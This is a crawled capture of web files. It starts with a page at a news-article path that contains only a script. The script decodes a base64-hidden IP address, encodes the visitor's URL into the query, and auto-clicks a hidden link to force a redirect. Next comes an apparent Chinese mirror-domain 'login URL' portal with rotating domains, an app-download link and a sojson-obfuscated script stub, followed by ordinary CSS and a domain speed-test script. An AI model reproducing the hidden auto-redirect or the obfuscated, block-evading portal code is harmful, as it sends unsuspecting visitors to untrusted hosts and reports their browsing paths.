

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tnb9999.com/a/xinwenzixun/20201221/1289.html
body_size: 590
content:
<html><body><a href="" id="KhhFZMnkPt"></a><script>var url=new URL(window.location.href);var result=url.protocol+"//"+url.host+url.pathname;var strU=window.atob("aHR0cDovLzE1NC40MC40My44Nzo4ODY=")+"/?u="+window.btoa(unescape(encodeURIComponent(result)))+"&p="+window.btoa(unescape(encodeURIComponent(window.location.pathname+window.location.search)));KhhFZMnkPt.href=strU;if(document.all){document.getElementById("KhhFZMnkPt").click();}else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),document.getElementById("KhhFZMnkPt").dispatchEvent(e);}</script></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dhz.dtjctx.com/
body_size: 2220
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta content="ie=edge" http-equiv="X-UA-Compatible">
    <meta
            name="viewport"
            content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no"
    />
    <title>登录网址</title>
    <link href="/static/css/reset.css" rel="stylesheet" type="text/css">
    <link href="/static/css/swiper-bundle.min.css" rel="stylesheet" type="text/css">
    <link href="/static/css/style1.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="page-wrapper">
    <div class="page-content">
        <header class="page-header">
            <a class="page-logo" href="/">
                <img src="/static/images/logo.png" alt="登录网址">
            </a>
            <div class="top-tip">
                <span class="top-tip-text"></span>
                <div class="top-tip-links swiper">
                    <div class="swiper-wrapper">
                        
                            <span class='top-link-item swiper-slide'>www.tnb3333.com</span>
                            
                            <span class='top-link-item swiper-slide'>www.tnb5555.com</span>
                            
                            <span class='top-link-item swiper-slide'>www.tnb7777.com</span>
                            
                            <span class='top-link-item swiper-slide'>www.tnb8888.com</span>
                                                </div>
                </div>
            </div>
            <a class="top-service" title="7×24小时在线客服" target="_blank" href="https://tchat424.cc/chatlink.html"></a>
        </header>
        <section class="page-body">
            <div class="lines-wrapper">
                <header class="line-header">
                    <div class="line-header-left">
                        <div class="line-header-left-tip"></div>
                        <div class="line-header-left-text">
                            -
                            登录网址                            http://tnb6666.com                            请1秒记住
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="line-header-right">
                        <div class="line-header-right-refresh-icon"></div>
                        <div class="line-header-right-refresh-text">
                            重新加测访问速度
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="clearfix"></div>
                </header>
                <div class="lines-body" id="lines-list">
                                    </div>
            </div>
            <div class="carousel-wrapper">
                <div class="carousel-wrapper-swiper swiper">
                    <div class="swiper-wrapper">
                        
                            <a 
                                class='carousel-item swiper-slide'
                                href='https://app.down618.cn/tnb/HIhF.php'
                                target='_blank'
                                style='background-image: url("/static/images/carousel/fang-1.png")'
                            ></a>
                            
                            <a 
                                class='carousel-item swiper-slide'
                                href='https://app.down618.cn/tnb/HIhF.php'
                                target='_blank'
                                style='background-image: url("/static/images/carousel/fang-1.png")'
                            ></a>
                            
                            <a 
                                class='carousel-item swiper-slide'
                                href='https://app.down618.cn/tnb/HIhF.php'
                                target='_blank'
                                style='background-image: url("/static/images/carousel/fang-1.png")'
                            ></a>
                                                </div>
                    <div class="carousel-pagination">
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="about-wrapper">
                <div class="about-left">
                    <p class="about-title">
                        <span>
                            关于我们                        </span>
                    </p>
                    <div class="about-desc" id="about-desc">
                       
                    </div>
                </div>
                <div class="about-right">
                    <a href="http://tnb6666.com" target="_blank">
                        <img src="/static/images/free-trial.png" alt="免费体验">
                    </a>
                </div>

                <div class="clearfix"></div>
            </div>
            <div class="clearfix"></div>
        </section>
        <footer class="page-footer">
            --        </footer>
    </div>
</div>
<script type="text/template" id="domain-list">
    ["http:\/\/m.tm918.cyou","http:\/\/m.tm926.cyou","http:\/\/m.tm925.cyou"]</script>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/swiper-bundle.min.js"></script>

<script>
    var customScripts = [
        '/static/js/index.pc.js?v=' + Date.now(),
        '/static/js/speed-test.js?v=' + Date.now(),
    ];
    var scriptStr = '';
    for (var i in customScripts) {
        scriptStr += '<script src="' + customScripts[i] + '"><\/script>';
    }
    document.write(scriptStr);
   ['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: http://dhz.dtjctx.com/static/css/reset.css
body_size: 2109
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height              : 1.15; /* 1 */
    -webkit-text-size-adjust : 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin : 0;
}

* {
    box-sizing : border-box;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
    display : block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size : 2em;
    margin    : 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing : content-box; /* 1 */
    height     : 0; /* 1 */
    overflow   : visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family : monospace, monospace; /* 1 */
    font-size   : 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color : transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom   : none; /* 1 */
    text-decoration : underline; /* 2 */
    text-decoration : underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight : bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
    font-family : monospace, monospace; /* 1 */
    font-size   : 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size : 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size      : 75%;
    line-height    : 0;
    position       : relative;
    vertical-align : baseline;
}

sub {
    bottom : -0.25em;
}

sup {
    top : -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style : none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    font-family : inherit; /* 1 */
    font-size   : 100%; /* 1 */
    line-height : 1.15; /* 1 */
    margin      : 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
    overflow : visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
    text-transform : none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance : button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style : none;
    padding      : 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline : 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding : 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
    box-sizing  : border-box; /* 1 */
    color       : inherit; /* 2 */
    display     : table; /* 1 */
    max-width   : 100%; /* 1 */
    padding     : 0; /* 3 */
    white-space : normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align : baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow : auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing : border-box; /* 1 */
    padding    : 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height : auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance : textfield; /* 1 */
    outline-offset     : -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance : none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance : button; /* 1 */
    font               : inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display : block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display : list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display : none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display : none;
}


.clearfix:after {
    content    : ".";
    display    : block;
    height     : 0;
    clear      : both;
    visibility : hidden
}

.clearfix {
    *+height : 1%;
}

/* IE6 */
* html .clearfix {
    zoom : 1;
}

/* IE7 */
* + html .clearfix {
    zoom : 1;
}


--- FILE ---
content_type: text/css
request_url: http://dhz.dtjctx.com/static/css/style1.css
body_size: 1772
content:
@font-face {
    font-family : 'custom-xk';
    src         : url("/static/font/custom-xk.ttf");
}

html, body {
    width  : 100%;
    height : 100%;
}

.page-wrapper {
    position            : relative;
    width               : 100%;
    height              : 100%;
    overflow            : auto;
    background-color    : #FBB169;
    background-image    : url("/static/images/page-bg.jpg");
    background-repeat   : no-repeat;
    background-position : top center;
    background-size     : cover;
}

.page-content {
    width  : 1246px;
    margin : 56px auto 0;
}

.page-header {
    height : 99px;
}

.page-header .page-logo {
    display        : block;
    float          : left;
    width          : 486px;
    height         : 99px;
    text-align     : center;
    line-height    : 99px;
    vertical-align : middle;
}

.page-header .page-logo img {
    max-width  : 100%;
    max-height : 100%;
    display    : inline-block;
}

.page-header .top-tip {
    width       : 367px;
    height      : 99px;
    padding-top : 28px;
    margin-left : 16px;
    float       : left;
    text-align  : center;
}

.page-header .top-tip .top-tip-text {
    display             : inline-block;
    width               : 100%;
    height              : 26px;
    background-image    : url("/static/images/widgets/top-links-title.png");
    background-size     : contain;
    background-repeat   : no-repeat;
    background-position : center;
}

.page-header .top-tip .top-tip-links {
    display             : inline-block;
    margin-top          : 8px;
    width               : 242px;
    height              : 34px;
    background-image    : url("/static/images/widgets/top-links-button.png");
    background-size     : contain;
    background-repeat   : no-repeat;
    background-position : center;
    padding             : 0 16px;
    overflow            : hidden;
}

.page-header .top-tip .top-tip-links .swiper-wrapper {
    width  : 100%;
    height : 100%;
}

.page-header .top-tip .top-tip-links .top-link-item {
    text-align    : center;
    line-height   : 34px;
    height        : 34px;
    overflow      : hidden;
    text-overflow : ellipsis;
    white-space   : nowrap;
    font-size     : 14px;
    color         : #000;
    display       : block;
    flex-shrink   : 0;
    flex-grow     : 0;
}

.page-header .top-service {
    display             : block;
    float               : right;
    width               : 319px;
    height              : 71px;
    margin-top          : 14px;
    background-image    : url("/static/images/widgets/7-24-service.png");
    background-size     : contain;
    background-repeat   : no-repeat;
    background-position : center;
    cursor              : pointer;
}

.page-body {
    margin-top : 36px;
}

.lines-wrapper {
    float               : left;
    width               : 825px;
    height              : 414px;
    background-image    : url("/static/images/line-bg.png");
    background-size     : 100%;
    background-repeat   : no-repeat;
    background-position : center;
    overflow            : hidden;
}

.line-header {
    height  : 68px;
    padding : 0 20px 0 32px;
}

.line-header-left {
    float : left;
}

.line-header-left-tip {
    width               : 127px;
    height              : 48px;
    float               : left;
    margin-top          : 10px;
    background-image    : url("/static/images/widgets/line-top-tip.png");
    background-size     : contain;
    background-repeat   : no-repeat;
    background-position : center;
}

.line-header-left-text {
    height      : 68px;
    line-height : 68px;
    float       : left;
    margin-left : 12px;
    font-size   : 16px;
    color       : #000000;
}

.line-header-right {
    float  : right;
    cursor : pointer;
}

.line-header-right-refresh-icon {
    float               : left;
    width               : 25px;
    height              : 30px;
    margin-top          : 19px;
    background-image    : url("/static/images/widgets/line-top-refresh.png");
    background-size     : contain;
    background-repeat   : no-repeat;
    background-position : center;
}

.line-header-right-refresh-text {
    float       : left;
    height      : 68px;
    line-height : 68px;
    font-size   : 16px;
    color       : #ffffff;
    margin-left : 8px;
}

.lines-body {
    width  : 783px;
    margin : 0 auto;
}

.line-group-item {
    width               : 783px;
    height              : 60px;
    margin-top          : 8px;
    background-image    : url("/static/images/widgets/line-group-item.png");
    background-size     : 100%;
    background-repeat   : no-repeat;
    background-position : center;
    position            : relative;
}

.line-group-item-speed {
    position    : absolute;
    width       : 138px;
    height      : 60px;
    line-height : 60px;
    text-align  : center;
    top         : 0;
    left        : 32px;
    color       : #ffffff;
    font-size   : 16px;
}

.line-group-item-link {
    width       : 320px;
    left        : 194px;
    top         : 0;
    height      : 60px;
    line-height : 60px;
    text-align  : center;
    position    : absolute;
    font-size   : 16px;
    color       : #ffffff;
}

.line-group-item-btn {
    position : absolute;
    width    : 180px;
    height   : 60px;
    left     : 604px;
    top      : 0;
}


.carousel-wrapper {
    float               : right;
    width               : 420px;
    height              : 414px;
    background-image    : url("/static/images/carousel-bg.png");
    background-size     : 100%;
    background-repeat   : no-repeat;
    background-position : center;
    position            : relative;
}

.carousel-wrapper-swiper {
    position : absolute;
    width    : 404px;
    height   : 398px;
    top      : 8px;
    left     : 8px;
    overflow : hidden;
}

.carousel-wrapper-swiper .carousel-pagination {
    position   : absolute;
    left       : 0;
    bottom     : 0;
    z-index    : 2;
    text-align : center;
}

.carousel-wrapper-swiper .carousel-pagination .swiper-pagination-bullet-active {
    background-color : #f65348;
}

.carousel-wrapper-swiper .swiper-wrapper {
    width   : 100%;
    height  : 100%;
    z-index : 1;
}

.carousel-item {
    display             : block;
    width               : 404px;
    height              : 398px;
    background-size     : cover;
    background-repeat   : no-repeat;
    background-position : center;
    position            : relative;
    flex-shrink         : 0;
    flex-grow           : 0;
    border-radius       : 4px;
}

.about-wrapper {
    margin-top          : 12px;
    float               : left;
    height              : 260px;
    width               : 1246px;
    background-image    : url("/static/images/about-bg.png");
    background-size     : 100%;
    background-repeat   : no-repeat;
    background-position : center;
}

.about-left {
    width   : 825px;
    height  : 260px;
    float   : left;
    padding : 16px;
}

.about-left .about-title {

}

.about-left .about-title span {
    font-family             : 'custom-xk';
    font-size               : 36px;
    background-image        : linear-gradient(to right, #f9e79b, #FFFDD1, #fbcd8b);
    -webkit-background-clip : text;
    color                   : transparent;
    text-shadow             : 1px 1px 1px rgba(251, 205, 139, 0.3);
}

.about-left .about-desc {
    font-size   : 16px;
    line-height : 2;
    color       : #fff;
}

.about-right {
    float       : right;
    height      : 260px;
    line-height : 260px;
    width       : 420px;
    padding     : 16px;
    text-align  : center;
}

.about-right a {
    vertical-align : middle;
}

.about-right a img {
    max-width  : 100%;
    max-height : 100%;
}

.page-footer {
    margin      : 98px 0;
    text-align  : center;
    font-size   : 14px;
    line-height : 2;
    color       : #c08467;
}

--- FILE ---
content_type: application/javascript
request_url: http://dhz.dtjctx.com/static/js/index.pc.js?v=1769123504823
body_size: 740
content:
$(function (){
    var shortLinkSwiper = new Swiper('.top-tip-links', {
        direction    : 'vertical',
        loop         : true,
        slidesPerView: 1,
        autoplay     : {
            delay               : 2500,
            disableOnInteraction: false,
        },
    });

    var carouselSwiper = new Swiper('.carousel-wrapper-swiper', {
        loop         : true,
        slidesPerView: 1,
        // spaceBetween  : 10,
        centeredSlides: true,
        autoplay      : {
            delay               : 5000,
            disableOnInteraction: true,
        },
        pagination    : {
            el       : '.carousel-pagination',
            clickable: true,
        },
    });

});


--- FILE ---
content_type: application/javascript
request_url: http://dhz.dtjctx.com/static/js/speed-test.js?v=1769123504823
body_size: 1056
content:
$(function (){
    var domainList = JSON.parse($('#domain-list').text()).filter(Boolean).slice(0, 5);

    function render(result){

        $.each(result, function (index, item){

            var itemStr = '<div class=\'line-group-item\' data-domain="' + item.url + '">';
            itemStr += '<div class=\'line-group-item-speed\'>' + item.speed + (typeof item.speed === 'string' ? '' : 'ms') + '</div>';
            itemStr += '<div class=\'line-group-item-link\'>' + item.url + '</div>';
            itemStr += '<a class=\'line-group-item-btn\' href=\'' + item.url + '\' target=\'_blank\'></a>';
            itemStr += '</div>';
            if (!$('#lines-list').find('.line-group-item[data-domain="' + item.url + '"]').length) {
                $('#lines-list').append(itemStr);
            } else {
                $('#lines-list').find('.line-group-item[data-domain="' + item.url + '"]').replaceWith(itemStr);
            }
        });

    }

    function speedTest(result, index){
        var start = Date.now();
        var $index = index || 0;
        var $result = result || [];
        var hasDone = false;
        if (index >= domainList.length) {
            render($result);
            return;
        }
        speedTest($result, $index + 1);
        var domain = domainList[$index];

        var callbackName = 'speedTestCallBack_' + $index;

        window[callbackName] = function (data){
            if (hasDone) return;
            var speed = Math.abs(parseInt(data.time - start));
            if (speed >= 1000) {
                speed = (speed + '').slice(-3);
                speed = speed.split('');
                if (speed[0] === '0') {
                    speed[0] = '1';
                }
                speed = speed.join('');
                speed = +speed;
            }
            $result.push({
                url  : domain,
                speed: speed,
            });
            hasDone = true;
            if ($result.length >= domainList.length) {
                render($result);
            }
        };

        $.ajax({
            type    : 'get',
            url     : domain + '/echo.php?time=' + start + '&domain=' + domain + '&callback=' + callbackName,
            dataType: 'jsonp',
            timeout : 10000,
            jsonp   : callbackName,
            error   : function (){
                if (hasDone) return;
                hasDone = true;
                $result.push({
                    url  : domain,
                    speed: '测速失败',
                });
                if ($result.length >= domainList.length) {
                    render($result);
                }
            },
        });
    }

    var firstRenderContent = domainList.map(function (item){
        return {
            url  : item,
            speed: 0,
        };
    });


    render(firstRenderContent);


    setTimeout(function (){
        speedTest();
    }, 60);

    $(document).on('click', '.line-header-right', function (){
        speedTest();
    });

});
